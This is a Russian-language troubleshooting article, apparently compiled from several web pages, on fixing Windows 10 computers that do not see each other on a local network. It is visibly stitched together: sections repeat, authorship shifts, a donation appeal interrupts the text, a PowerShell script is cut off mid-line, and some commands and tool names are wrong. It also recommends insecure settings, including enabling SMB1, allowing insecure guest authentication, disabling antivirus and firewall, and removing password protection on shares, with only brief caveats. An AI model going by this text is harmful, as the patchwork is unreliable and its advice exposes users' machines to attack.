reg add HKLMSYSTEMCurrentControlSetServicesLanmanWorkstationParameters /v AllowInsecureGuestAuth /t reg_dword /d 00000001 /f
Связанные статьи:
Активация поддержки протокола smb 1.0
Данный протокол работает совместно с обозревателем сети, который служит для поддержания списка просмотра, т. е. списка доступных серверов и доменов. В основе его работы лежит уже давно устаревшая технология, потому после одного из обновлений прошивки протокол SMB1 по умолчанию стал неактивен. Однако, несмотря на все недостатки, возможность включать его вручную в системе осталась. Сделать это можно так:
- Зайти в «Панель управления».
- Открыть раздел «Программы и компоненты».
- Перейти по ссылке «Включение и отключение компонентов Windows».
- Найти ветку, содержащую в названии SMB, развернуть её и поставить отметки во всех строчках.
- Перезагрузить девайс.
Если на всех компьютерах сети стоит прошивка десятого поколения, протокол должен включаться только на одном из них. В таком случае оно станет ведущим обозревателем, а все остальные — ведомыми.
Если же в локальной сети имеются компьютеры с Windows XP, 7, 8 или с одной из версий линейки Server, где SMB1 активен по умолчанию, нужно, наоборот, убедиться в том, что на десятке данный протокол отключён.
Антивирус или брандмауэр может блокировать сетевые устройства
Если вашему антивирусу, или брандмауэру (фаерволу), который установлен на вашем компьютере что-то не понравилось, то он легко может сделать так, что ни вы не сможете видеть другие устройства в сетевом окружении, ни вас никто не сможет обнаружить.
Правда, у меня после отключения встроенного в антивирусе фаервола проблема не была решена (значит, проблема скорее всего не в нем), но все ровно мне кажется, что в моем случае без участия антивируса не обошлось.
Поэтому, попробуйте на время полностью остановить работу антивируса, или хотя бы отключить встроенный в него фаервол (межсетевой экран). В NOD 32 это делается вот так:
Для проверки это нужно сделать на всех компьютерах, которые будут участвовать в локальной сети.
Вполне возможно, что у вас установлены еще какие-то программы, которые могут мониторить сеть и управлять сетевыми соединениями.
Если окажется, что проблема в антивирусе, то нужно добавить свою сеть в исключения. Запретить фаерволу блокировать саму сеть, или сетевые устройства.
Если у вас нет антивируса, то можно поэкспериментировать с отключением/включением брандмауэра встроенного в Windows.
Включение сетевого обнаружения
В версии 1803 разработчики Microsoft также убрали возможность создавать домашнюю группу устройств. После этого подключение к другим девайсам по локальной сети стало возможным только через идентификатор, при этом у многих пользователей Windows 10 и кнопка идентификации тоже оказалась не активна.
Как включить сетевое обнаружение в Windows 10, если оно отключено:
- Комбинацией «Win R» вызвать окно «Выполнить».
- Ввести команду «services.msc».
- В открывшемся перечне служб найти строку «Function Discovery Resource Publication» («Публикация ресурсов обнаружения функции»).
- Кликнуть по ней правой кнопкой мыши и выбрать пункт «Свойства» («Properties»).
- В графе «Startup type» («Тип запуска») выбрать пункт «Automatic (Delayed Start)» или «Автоматический с отложенным запуском».
- Кликнуть на «Apply» («Применить»), а затем на «Ок».
- Те же шаги выполнить со службой «Function Discovery Provider Host».
- Перезагрузить устройство.
Изменить тип сети windows 10 через powershell
Включение общего доступа к папкам на компьютере с windows 7
Еще можно сделать то же самое и через PowerShell, но мне этот способ представляется самым неудобным. Дело в том, что очень длинную команду писать придется:
Set-NetConnectionProfile -Name «Ethernet 2» -NetworkCategory Private
(илиPublic)
Поделитесь этим сайтом с друзьями!
Иван Сухов, 2021 г.
Если вам оказалась полезна или просто понравилась эта статья, тогда не стесняйтесь — поддержите материально автора. Это легко сделать закинув денежек на Яндекс Кошелек № 410011416229354
. Или на телефон 7 918-16-26-331.
Даже небольшая сумма может помочь написанию новых статей
Контроль параметров общего доступа
Пошаговая инструкция:
- Открыть панель управления любым удобным способом: вызвать меню «Пуск» и ввести в поиск соответствующий запрос или нажать «Win R» и вбить команду «control».
- Перейти в «Центр управления сетями и общим доступом».
- Кликнуть по ссылке изменения дополнительных параметров, расположенной в левой части окна.
- Развернуть категорию «Все сети».
- Проверить, активны ли опции обнаружения и общего доступа к файлам. Если нет, включить их, поставив отметку в нужной графе, и нажать на «Сохранить изменения».
После того как работа устройств и все основные настройки проверены, можно переходить к дальнейшим шагам.
Не открывает папки
Если Windows 10 не видит сетевые папки, но при этом заходит на компьютеры, то вам нужно включить гостевой вход без проверки подлинности. Заходим в «Редактор локальной групповой политики» (Win R=gpedit.msc) – если вы не можете запустить редактор, то значит он удален компанией Microsoft.
Также не забудьте расшарить нужные папки и принтеры.
Не отображаются компьютеры с windows 10 в сетевом окружении рабочей группы
Пользователи стали сталкиваться с проблемами отображения соседних компьютеров в локальной сети рабочей группы еще начиная с Windows 10 1703 (Creators Update). После установки этой (или более новой версии Windows 10) ваш компьютер может перестать видеть соседние компьютеры при просмотре устройств в сетевом окружении.
Список компьютеров в сетевом окружении можно просмотреть в проводнике либо командой:
net view
Если список пуст (команда вернула В списке нет элементов/Therearenoentriesinthelist.), что в первую очередь проверьте следующие настройки.
Проверьте, включен ли у вас сервис доступа к файлам и папкам. Перейдите в раздел Панель управления -> Центр управления сетями и общим доступом -> Дополнительные параметры общего доступа.
Убедитесь, что у вас в секции текущего сетевого профиля Частная /Private(текущий профиль) включены опции:
- Turnonnetworkdiscovery (Включить сетевое обнаружение) Turnonautomaticsetupofnetworkconnecteddevices (Включить автоматическую настройку на сетевых устройствах);
- Turn on file and printer sharing (Включить общий доступ к файлам и принтерам);
Разрешить Windows управлять подключениями домашней группы (если у вас используется домашняя группа).
Затем в профили Все сети активируйте опции:
- Включить общий доступ (Turnonsharing), чтобы сетевые пользователи могли читать и записывать файлы в общих папках;
- Отключить парольную защиту — TurnoffpasswordProtectSharing (если вы доверяете всем устройствам в вашей сети).
Тем самым вы можете открыть анонимный доступ к своему компьютеру, поэтому при включении этого параметра нужно правильно выставлять права на сетевые папки и принтеры. - Если в вашей сети есть старые устройства (старые версии Windows, Samba, сетевые NAS хранилища), включите опцию “Включить общий доступ к файлам для устройств, использующих 40-битное или 56-битное шифрование”;
Затем откройте пункт ПараметрыWindows -> Сеть и Интернет -> Ethernet (если вы подключены к локальной сети через беспроводное адаптер, выберите Wi-Fi). Щелкните по сетевому значку и проверьте, что включена опция “Сделать этот компьютер доступным для обнаружения”.
Сбросьте кеш DNS на компьютере:
ipconfig /flushdns
Для включения обнаружения нужно в командной строке с правами администратора выполнить команду, разрешающую трафик сетевого обнаружений (Network Discovery) в Windows 10:
netsh advfirewall firewall set rule group=»Network Discovery» new enable=Yes
Либо вы можете разрешить трафик сетевого обнаружения в Windows Firewall командой PowerShell: Get-NetFirewallRule -DisplayGroup «Network Discovery» -Enabled True -Action Allow -Direction Inbound
Или вручную разрешите протокол Network Discovery хотя бы для Частной (Private) сети в настройках Брандмауэр Защитника Windows (Control PanelAll Control Panel ItemsБрандмауэр Защитника WindowsAllowed apps).
Бывает, что компьютер с Windows может не отображаться в сетевом окружении из-за неправильных настроек рабочей группы. Попробуйте заново добавить этот компьютер в рабочую группу, переприменив параметры (Панель управления -> Система -> Дополнительные параметры системы -> Имя компьютера -> кнопка Идентификация).
В открывшемся мастере присоединения к домену или рабочей группе выберите последовательно: Компьютер входит в корпоративную сеть -> Моя организация использует сеть без доменов -> имя вашей рабочей группы. После этого нужно перезагрузить компьютер.
Если после перезагрузки компьютер появился в сетевом окружении, но зайти на него не удается, проверьте тип сети компьютера. Скорее всего ваша локальная сеть распозналась как Публичная. Нужно сменить тип сети на Частная. Для этого откройте Параметры ->
Нажмите на ссылку Изменение расположения в сети, после этого в боковой панели с запросом “Вы хотите разрешить другим компьютерам и устройства в этой сети обнаруживать ваш ПК? Рекомендуем делать это в домашней или рабочей сети, а не в общедоступных”, выберите “Да”.
Откройте сетевое окружение и проверьте, отображаются ли соседние компьютеры.
Если указанные советы не помогли, и компьютеры в рабочей группе все еще не отображаются, попробуйте сбросить настройки сети (Параметры -> Сеть и Интернет -> Состояние -> Сброс сети).
Сбросить сетевые настройки и правила файервола можно командами:
netsh int ip reset reset.txt netsh winsock reset netsh advfirewall reset
После чего нужно перезагрузить компьютер.
В некоторых случаях нужно полностью удалить ваш сетевой адаптер в диспетчере устройств (консоль devmgmt.msc -> Сетевые адаптеры -> ваша сетевая карта -> Удалить устройство).
Затем перезагрузите компьютер. Windows должна автоматически определить вашу сетевую карту и установить подходящие драйвера. При этом все старые настройки протоколов для сетевой карты будут сброшены.
Также проверьте запущены ли следующие службы (для корректного отображения сетевого окружения они должны находится в состоянии автоматического запуска). Откройте консоль services.mcs:
- FunctionDiscoveryProviderHost — fdPHost (Хост поставщика функции обнаружения) – отвечает за обнаружение в сети других компьютеров;
- FunctionDiscoveryResourcePublication — FDResPub (Публикация ресурсов обнаружения функции, см. ниже) – отвечает за то, чтобы другие компьютеры могут обнаружить в сети ваш компьютер;
- DNS Client — dnscache (Служба DNS-клиента);
- SSDP Discovery — SSDPSrv (Служба обнаружения SSDP);
- UPnP Device Host — upnphost (Узел универсальных PNP-устройств);
В некоторых случаях сторонние антивирусы и файерволы могут блокировать запросы имени NetBIOS, WDS и широковещательные DNS запросы (точно была проблема с ESET NOD32). Попробуйте временно отключить антивирус/файервол и проверить, работает ли сетевое обнаружение в Windows 10.
Ничего не помогло
Ранее мы постарались решить почти все проблемы, связанные с сетевым окружением в Windows 10. Если компьютеры все равно не видно, то скорее всего есть проблемы в системных файлах или программах, которые блокируют или мешают работе сети. Делаем следующее:
Переустановка драйверов
Заходим в «Диспетчер задач» (Win R= devmgmt.msc). Находим ваш сетевой адаптер и удаляем его. После перезагрузки драйвера должны установится вновь.
Причина №4. для установленного подключения к сети не отмечена компонента общего доступа к файлам
В данном случае само подключение будет отказывать в предоставлении доступа. Обычно общий доступ для подключения включается автоматически. Однако антивирусы или защитник Windows может отключать эту компоненты. Опять же в целях безопасности по причине, которая известна только самому антивирусу)
Исправить или проверить это просто:
- Необходимо выбрать внизу около часов подключение, нажать левой кнопкой мыши.
- Выбрать «Параметры сети и Интернет»
- Слева выбрать Ethernet (или если подключение по WiFi, то WifFi — необходимо проверить, через что производится доступ)
- Настройки параметров адаптера
- Двойным щелчком мыши открыть подключение
- Выбрать свойства
- Найти в окне компонентов компонент «Общий доступ к файлам и принтерам для сетей Microsoft». Проверить, что компонент включен. Если нет — то включить, после чего нажать ОК. И закрыть все окна. После этого рекомендуется перезагрузить компьютер.
Почему Windows 7 не видит компьютеры в сети мы рассматривали в данной статье.
Проверка ip-адресов устройств
Соединение компьютеров и их корректное взаимодействие возможны, только если IP-адреса всех устройств группы относятся к одной подсети. Проверить, соблюдается ли это условие, можно следующим образом:
- Запустить командную строку: в поисковую строку пуска вписать «cmd», кликнуть ПКМ по предложенному варианту и выбрать «Запуск от имени администратора».
- В открывшееся окно вбить команду «ipconfig».
- Проделать первые два шага с каждым из компьютеров локальной группы.
- Сравнить адреса, указанные в строчке «IPv4». На всех девайсах первые 3 цифры комбинации должны совпадать.
Далее нужно выбрать одно из устройств и пропинговать его:
- В командную строку вписать «ping» и через пробел указать IP-адрес другого устройства группы. После ввода данной команды на экране должен отобразиться процесс отправки и получения пакетов.
- Если пакеты не доходят, нужно проверить качество подключения девайсов друг к другу или к общему маршрутизатору. Если подключение выполняется по кабелю LAN, а индикатор порта на компе при этом не горит, проблема, вероятнее всего, в кабеле. Чтобы устранить её, обычно достаточно переобжать провод.
- Когда процесс проходит корректно, можно перейти в проводник и попробовать в свойствах сети прописать IP-адрес вручную.
Проверка наименования рабочей группы
Чтобы с соединением внутри домашней или рабочей компьютерной сети не возникало проблем, каждому входящему в неё устройству должно быть присвоено одинаковое имя. Несоблюдение этого требования также может привести к тому, что локальная сеть на Windows 10 не будет работать.
Проверить данный параметр и изменить его можно следующим образом:
- Открыть меню «Пуск».
- Перейти в раздел «Параметры», кликнув на значок в виде шестерёнки.
- Выбрать категорию «Система», а затем подраздел «О системе».
- В правой части окна найти ссылку «Сведения о системе», нажать на неё.
- Кликнуть по строке «Дополнительные параметры системы».
- Перейти во вкладку «Имя компьютера».
- Убедиться в том, что в строке «Рабочая группа» на всех компьютерах локальной сети указано одинаковое имя, по умолчанию это «WORKGROUP».
- Если имена разные, кликнуть на кнопку «Изменить» и в соответствующей графе вписать нужное название.
- Нажать на «Применить», затем на «Ок».
- Перезагрузить устройства.
Сброс сети
Если компы все равно не видят друг друга, то в «Параметрах» опять переходим в «Сеть и Интернет». На вкладке «Состояние» в самом низу окна находим и нажимаем на «Домашнюю группу». Теперь нажимаем на «Изменение расположения в сети» и подтверждаем действие.
Если это не поможет, то тут же нажмите на «Сброс сети». После этого перезагрузитесь.
Если это не поможет, то сброс можно сделать через «Power Shell» – вводим подряд три команды:
netsh int ip reset reset.txt netsh winsock reset netsh advfirewall reset
Скрипт автоматического переподключения сетевых дисков при входе в windows
Откройте блокнот (notepad.exe), скопируйте в него следующий PowerShell код и сохраните файл в каталог C:PS с именем MapDrives.ps1:
$i=3 while($True){ $error.clear() $MappedDrives = Get-SmbMapping |where -property Status -Value Unavailable -EQ | select LocalPath,RemotePath foreach( $MappedDrive in $MappedDrives) { try { New-SmbMapping -LocalPath $MappedDrive.LocalPath -RemotePath $MappedDrive.
Данный скрипт выбирает все недоступные сетевые диски и пытается их переподключить в постоянном режиме (ключ Persistent).
Создадим еще один файл сценария MapDrives.cmd с кодом:
Службы
Включить или выключить сетевое обнаружение в Windows 10 можно также и через службы. Они могут быть деактивированы самим пользователем или сторонними программами. Чтобы быстро туда попасть, зажимаем наши любимые клавиши «Win R» и прописываем: «services.mcs».
Далее нужно зайти и включить следующие службы:
- Хост поставщика функции обнаружения.
- Служба обнаружения SSDP.
- Служба DNS-клиента.
- Публикация ресурсов обнаружения функции – здесь нужно установить тип запускам «Автоматический с отложенной загрузкой».
- Узел универсальных PNP-устройств.
После этого перезапускаем комп.
Способы решения проблемы
Прежде всего стоит удостовериться в том, что все компьютеры находятся в активном состоянии, и параметры подключения на них выставлены правильно, так как иногда устройство не отображает сетевое окружение Windows 10 из-за обычной невнимательности пользователей при настройке.
Содержание
- Не видно компьютеров в сети
- Причина 1: Рабочая группа
- Причина 2: Сетевое обнаружение
- Причина 3: Сетевые службы
- Причина 4: Брандмауэр
- Заключение
- Вопросы и ответы
При использовании нескольких компьютеров в одной локальной сети бывает такое, что одна машина по каким-то причинам не видит другую. В рамках данной статьи мы расскажем о причинах возникновения подобной проблемы и методах ее решения.
Не видно компьютеров в сети
Перед тем как переходить к основным причинам, вам нужно заранее проверить, точно ли все ПК правильно подключены к сети. Также компьютеры должны находиться в активном состоянии, так как режим сна или гибернации может повлиять на обнаружение.
Примечание: Большинство проблем с видимостью ПК в сети возникает по одним и тем же причинам, вне зависимости от установленной версии ОС Windows.
Читайте также: Как создать локальную сеть
Причина 1: Рабочая группа
Иногда подключенные к одной сети ПК имеют разную рабочую группу, из-за чего не могу быть обнаружены друг другом. Решить данную проблему довольно легко.
- На клавиатуре нажмите сочетание клавиш «Win+Pause», чтобы перейти к информации об установленной системе.
- Далее следует воспользоваться ссылкой «Дополнительные параметры».
- Откройте раздел «Имя компьютера» и щелкните по кнопке «Изменить».
- Установите маркер рядом с пунктом «Рабочей группы» и по необходимости измените содержимое текстовой строки. По умолчанию обычно используется идентификатор «WORKGROUP».
- Строку «Имя компьютера» можно оставить без изменений, нажав кнопку «ОК».
- После этого вы получите уведомление об успешном изменении рабочей группы с просьбой выполнить перезапуск системы.

Если вы все сделали правильно, трудности с обнаружением должны разрешиться. В целом подобная проблема встречается нечасто, так как имя рабочей группы обычно устанавливается автоматически.
Причина 2: Сетевое обнаружение
Если в вашей сети находится несколько компьютеров, но ни один из них не отображается, вполне возможно, что был заблокирован доступ к папкам и файлам.
- С помощью меню «Пуск» откройте раздел «Панель управления».
- Здесь необходимо выбрать пункт «Центр управления сетями и общим доступом».
- Кликните по строке «Изменить параметры общего доступа».
- В блоке, отмеченном как «Текущий профиль», у обоих пунктов установите отметку рядом со строкой «Включить».
- Нажмите кнопку «Сохранить изменения» и проверьте видимость ПК в сети.
- Если нужный результат не был достигнут, повторите действия в рамках блоков «Частная» и «Все сети».

Изменения необходимо применить на всех ПК в локальной сети, а не только основном.
Причина 3: Сетевые службы
В некоторых случаях, особенно если вы используете ОС Windows 8, может быть деактивирована важная системная служба. Ее запуск не должен вызвать сложностей.
- На клавиатуре нажмите сочетание клавиш «Win+R», вставьте представленную ниже команду и нажмите кнопку «ОК».
services.msc - Среди представленного списка выберите пункт «Маршрутизация и удаленный доступ».
- Измените «Тип запуска» на «Автоматически» и нажмите кнопку «Применить».
- Теперь, в том же окне в блоке «Состояние», кликните по кнопке «Запустить».

После этого нужно перезагрузить компьютер и проверить видимость другого ПК в локальной сети.
Причина 4: Брандмауэр
Буквально любой компьютер защищен антивирусом, позволяющим работать в интернете без угрозы заражения системы вирусами. Однако иногда средство защиты становится причиной блокировки вполне дружелюбных соединений, из-за чего его необходимо временно отключить.
Подробнее: Отключение Windows Defender
При использовании сторонних антивирусных программ, вам также нужно будет произвести отключение встроенного файервола.
Подробнее: Как отключить антивирус
Дополнительно следует проверить доступность компьютера с помощью командной строки. Однако перед этим выясните IP-адрес второго ПК.
Подробнее: Как узнать IP-адрес компьютера
- Откройте меню «Пуск» и выберите пункт «Командная строка (Администратор)».
- Введите следующую команду:
ping - Через одиночный пробел вставьте заранее полученный IP-адрес компьютера в локальной сети.
- Нажмите клавишу «Enter» и убедитесь, что обмен пакетами проходит успешно.

В случае если компьютеры не пингуются, вновь проверьте файервол и правильную настройку системы в соответствии с предыдущими пунктами статьи.
Заключение
Каждое озвученное нами решение позволит вам без проблем сделать компьютеры видимыми в рамках одной локальной сети. В случае возникновения дополнительных вопросов, обращайтесь к нам в комментариях.
Еще статьи по данной теме:

 Windows 10 не видит компьютеры в сети
Windows 10 не видит компьютеры в сети